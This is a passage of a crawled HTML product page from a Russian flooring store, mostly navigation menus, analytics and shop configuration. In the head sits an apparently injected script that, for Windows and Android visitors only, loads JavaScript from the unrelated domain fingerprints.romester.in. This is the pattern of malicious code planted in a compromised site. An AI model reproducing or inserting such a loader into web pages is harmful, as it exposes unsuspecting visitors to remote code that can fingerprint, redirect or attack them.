

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/katalog/kollekczii/kollekcziya-grand/dub-antik.html
body_size: 16293
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <base href="/" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
    <title>Дуб Античный паркетной доски в интернет-магазине ParketDocka.ru. Наш телефон в Москве: +7 (499) 409-70-26</title>
    
    <meta name="description" content='Инженерная доска 3-слойная «Дуб Античный». Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50.' />
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-migrate-1.4.1.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.0.0/jquery-migrate.js"></script>
    <script src="/assets/templates/new/src/js/script.js"></script>
    <script src="/assets/templates/main/js/jquery.form.js"></script>
    <script src="/assets/templates/new/src/js/jquery.maskedinput.js"></script>
    <script src="/ds-comf/ds-form/js/dsforms.js"></script>
    
    
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23242210, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23242210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

        <link rel="stylesheet" href="/assets/templates/new/dist/css/style.css">

    <link rel="stylesheet" href="/assets/templates/new/dist/css/fallback.css">
    
    <meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=1">
    <script src="/assets/templates/main/js/viewport-units-buggyfill.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
  <link rel="stylesheet" href="/assets/templates/ux/css/fonts.css">
  <link rel="stylesheet" href="/assets/templates/ux/css/style_new.css">

  <script src="/assets/templates/ux/js/jquery/jquery.bxslider.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.countercontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.topbutton.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.fixedbar.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.portablemenu.min.js"></script>
  <script src="/assets/templates/ux/js/script.js"></script>
  <script src="/assets/templates/ux/js/utils.js"></script>
  
  <script src="/assets/templates/ux/js/plugins_new.js"></script>

  <script src="/d-goals.js"></script>

  <meta property="og:locale" content="ru_RU" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="ParketDocka" />
  <meta property="og:title" content = "Дуб Античный паркетной доски в интернет-магазине ParketDocka.ru. Наш телефон в Москве: +7 (499) 409-70-26" />
  <meta property="og:description" content="Инженерная доска 3-слойная «Дуб Античный». Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50." />
  <meta property="og:url" content="https://www.parketdocka.ru/katalog/kollekczii/kollekcziya-grand/dub-antik.html" />
  <meta property="og:image" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />
  <meta property="og:image:secure_url" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css" type="text/css" />
<script type="text/javascript">

miniShop2 = {};
miniShop2Config = {
	cssUrl: "/assets/components/minishop2/css/web/"
	,jsUrl: "/assets/components/minishop2/js/web/"
	,imagesUrl: "/assets/components/minishop2/images/web/"
	,actionUrl: "/assets/components/minishop2/action.php"
	,ctx: "web"
	,close_all_message: "закрыть все"
	,price_format: [2, ".", " "]
	,price_format_no_zeros: 1
	,weight_format: [3, ".", " "]
	,weight_format_no_zeros: 1
	,callbacksObjectTemplate: function() {
		return {
			before: function() {/*return false to prevent send data*/}
			,response: {success: function(response) {},error: function(response) {}}
			,ajax: {done: function(xhr) {},fail: function(xhr) {},always: function(xhr) {}}
		};
	}
};
miniShop2.Callbacks = miniShop2Config.Callbacks = {
	Cart: {
		add: miniShop2Config.callbacksObjectTemplate()
		,remove: miniShop2Config.callbacksObjectTemplate()
		,change: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
	}
	,Order: {
		add: miniShop2Config.callbacksObjectTemplate()
		,getcost: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
		,submit: miniShop2Config.callbacksObjectTemplate()
		,getRequired: miniShop2Config.callbacksObjectTemplate()
	}
};
</script>
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=5284dc95" type="text/css" />
<script type="text/javascript">msFavoritesConfig={"actionUrl":"\/assets\/components\/msfavorites\/action.php","ctx":"web","version":"2.1.15-beta","options":null};</script>
<link rel="stylesheet" href="/assets/components/pdotools/css/pdopage.min.css" type="text/css" />
<script type="text/javascript">pdoPage = {callbacks: {}, keys: {}, configs: {}};</script>
<link rel="canonical" href="https://www.parketdocka.ru/katalog/kollekczii/kollekcziya-grand/dub-antik.html"/>
<link rel="next" href="https://www.parketdocka.ru/katalog/kollekczii/kollekcziya-grand/dub-antik.html?page=2"/>
</head>

<body>

<header class="new">
      <!-- <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>  -->
  <div class="top" >
      <div class="top-inner">
<!--<div class="mail-link"><a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a></div>-->
<div><img src="/assets/images/let20.png" alt="20 лет"></div>
<div class="new_addres">г. Москва, 2-я Институтская д.6 (офис и склад). График: Пн-Пт: 09:00-18:00, Сб: по предварительному согласованию<br /><img src="/assets/images/mgrey.png" alt="метро" height="15"> рядом с нами находится метро Окская или Рязанский проспект</div>
<div class="new_schedule" style="white-space: nowrap;">
<!--Прием заказов: с 10.00 и до 22.00<br/>
Работа шоурума:Пн-Пт с с 10:00 до 19:00 Сб с 11:00 до 14:00, Вс Выходной-->
<!--<img src="/assets/templates/ux/images/icons/showroom.png" alt="шоурум" height="15"> <img src="/assets/templates/ux/images/icons/shadres.png" alt="адрес">-->
</div>
<div class="social_btm">
      <a href="skype:Parketdocka?call"><img src="/assets/templates/ux/images/icons/skype.svg" alt="skype"></a>
        <a href="https://t.me/+79253595233"><img src="/assets/templates/ux/images/icons/telegram-header.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79257723820" rel="nofollow"><img src="/assets/templates/ux/images/icons/whatsapp.svg" alt="whatsapp"></a>
        
</div>
</div>
  </div>

  <div class="body">
    <div class="body-inner" data-element="header-body">

      <div class="index"><a href="/" class="logo">
  <!--noindex-->
  <!--<div class="anthem">Паркетная доска из цельных пород дерева</div>-->
  <div class="anthem">Паркет со склада</div>
  <!--/noindex-->
</a>
</div>
      
    <div>
      <div class="contact">
        <div class="telephones">
  <a href="tel:+79253307530">+7 (925)330-75-30</a><br>
  <a href="tel:+74993903700">+7 (499)390-37-00</a>
</div>

      </div>
      <div class="cemail">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>  
      </div>
     </div>
      <div class="search_lg">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>
      <div class="callback-btn">
          <a role="button" class="phone" data-dspopup-id="dscallback">Заказать звонок</a>

          <div class-"przak" style="font-size: 12px; text-align: center; margin-top: 4px;">Прием заказов: с 10.00 и до 22.00</div>
      </div>
            
    <div class="header-buttons-wrapper header-buttons-lg">
        
    
        <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favorit.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
       
   </div>
   
      <div class="header-buttons-lg">
      <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-icon.svg" alt="корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>
      
      
       
    </div>
  </div>

  <div class="bottom" data-element="header-bottom">
    <div class="bottom-inner">
        <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div> 
      <!-- <button type="button" class="button catalog" data-target="header-menu" data-menu-item="1">Каталог</button> -->
      <button type="button" class="button hamburger"></button>
     


     
<nav id="header-menu" class="main" data-element="header-menu">
    <div class="top-menu-wrapper">
        <ul class="top_menu">
            <!-- <li class="parent"><a href="katalog/inzhenernaya-doska-elka/">Инженерная доска</a>    	
                <div class="dropdown-menu">
                	<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li></ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
                    	</div>
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                    	</div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li> -->
            <li class="parent"><a href="katalog/parketnaya-doska/"><img src="/assets/images/menu/menu1_1.png" alt="menu1-1" height="30" style="margin-right: 10px;">Паркетная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_1.png" alt="menu2-1" height="25" style="margin-right: 10px;">Бренды</div>
                            <ul>
                        		 <!--<li><a href="/katalog/parketnaya-doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/parketnaya-doska/evofloor/">Evofloor</a></li>-->
                                 <li><a href="/katalog/parketnaya-doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/parketnaya-doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/parketnaya-doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/parketnaya-doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/parketnaya-doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/parketnaya-doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/parketnaya-doska/barlinek/">Barlinek</a></li>
                                 <li><a href="/katalog/parketnaya-doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/parketnaya-doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/parketnaya-doska/wood-bee/">Wood bee</a></li>
                                 <li><a href="/proizvoditeli/peli/">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/parketnaya-doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/parketnaya-doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/parketnaya-doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/parketnaya-doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/parketnaya-doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/trehpolosnaya/">3-полосная доска</a></li>
                                <!--<li><a href="">Французская елка</a></li>-->
                                <li><a href="/katalog/parketnaya-doska/angliyskaya-yelka/">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/parketnaya-doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/parketnaya-doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>
            
            <li class="parent"><a href="katalog/inzhenernaya-doska/"><img src="/assets/images/menu/menu1_2.png" alt="menu1-2" height="30" style="margin-right: 10px;">Инженерная доска</a>
            <div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <!--<div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                            <ul>-->
                        		 <!--<li><a href="/katalog/inzhenernaya_doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/evofloor/">Evofloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/barlinek/">Barlinek</a></lai>
                                 <li><a href="/katalog/inzhenernaya_doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/wood-bee/">Wood bee</a></li>
                        	</ul>
                        </div>-->
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/inzhenernaya_doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        	    <li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/angliyskaya-yelka/">Английская елка</a></li>
                        		<li><a href="/katalog/inzhenernaya_doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/trehpolosnaya/">3-полосная доска</a></li>
                                
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/inzhenernaya_doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/inzhenernaya_doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            
            </li>
            
            
            <li class="parent"><a href="katalog/inzhenernaya-doska-elka/"><img src="/assets/images/menu/menu1_3.png" alt="menu1-3" height="30" style="margin-right: 10px;">Инженерная доска, Елка</a>
                <div class="dropdown-menu">
            		<div class="dropdown-menu-cont" style="column-count: 1;">
                        <div class="dropdown-menu-item" style="margin: 0;">
                            <div class="head-new-menu"></div>
                            <ul style="padding-left: 0;">            
                        		<li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Инженерная доска Французская елка</a></li>
                        		<li><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Инженерная доска Английская елка</a></li>
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>

            
            <li><a href="katalog/termoobrabotannaya-doska/"><img src="/assets/images/menu/menu1_4.png" alt="menu1-4" height="30" style="margin-right: 10px;">Термообработанная доска</a></li>
            <li><a href="/spc-laminat-lvt-pokrytiiya/"><img src="/assets/images/menu/menu1_5.png" alt="menu1-5" height="30" style="margin-right: 10px;">SPC Ламинат/LVT Покрытия</a></li>
            <!--<li class="parent"><a href="">Массивная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                	        <div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
            	        </div>
                    </div>
                </div>
            </li>
            <li class="parent"><a href="">SPC Ламинат</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
            	            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li>
        </ul>-->
    </div>
    <div class="dop-menu-wrapper">
        <ul class="dop_menu">
            <li class="first parent"><a href="katalog/">Каталог</a>
                <ul class="submenu">
                    <li class="first parent"><a href="katalog/parketnaya-doska/">Паркетная доска</a>
                        <ul class="submenu">
                            <!--li class="first"><a href="katalog/parket-elka/francuzskaya/">Французская елка</a></li>
                            <li><a href="katalog/parket-elka/vengerskaya/">Венгерская елка</a></li>
                            <li class="last"><a href="katalog/parket-elka/angliyskaya/">Английская елка</a></li!-->
                            <li><a href="katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
                            <li><a href="katalog/2-polosnaya-doska/">2-полосная доска</a></li>
                            <li class="last"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Английская елка</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/massivnaya-doska/">Инженерный массив</a></li>
                    <li><a href="katalog/laminat/">Ламинат</a></li>
                    <!--li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska/oreh/">Орех</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska/dub/">Дуб</a></li>
                        </ul>
                    </li-->
                    <li class="parent"><a href="katalog/materialyi/">Материалы</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/materialyi/buk/">Бук</a></li>
                            <li><a href="katalog/materialyi/venge/">Венге</a></li>
                            <li><a href="katalog/materialyi/vishnya/">Вишня</a></li>
                            <li><a href="katalog/materialyi/dub/">Дуб</a></li>
                            <li><a href="katalog/materialyi/dussiya/">Дуссия</a></li>
                            <li><a href="katalog/materialyi/iroko/">Ироко</a></li>
                            <li><a href="katalog/materialyi/klen/">Клен</a></li>
                            <li><a href="katalog/materialyi/merbau/">Мербау</a></li>
                            <li><a href="katalog/materialyi/oreh/">Орех</a></li>
                            <li><a href="katalog/materialyi/sapelli/">Сапелли</a></li>
                            <li><a href="katalog/materialyi/yarra/">Ярра</a></li>
                            <li><a href="katalog/materialyi/yasen/">Ясень</a></li>
                            <li><a href="katalog/materialyi/yatoba/">Ятоба</a></li>
                            <li class="last"><a href="katalog/materialyi/oreh-amerikanskij/">Американский орех</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/kollekczii/">Коллекции</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/kollekczii/kollekcziya-grand/">Коллекция Grand</a></li>
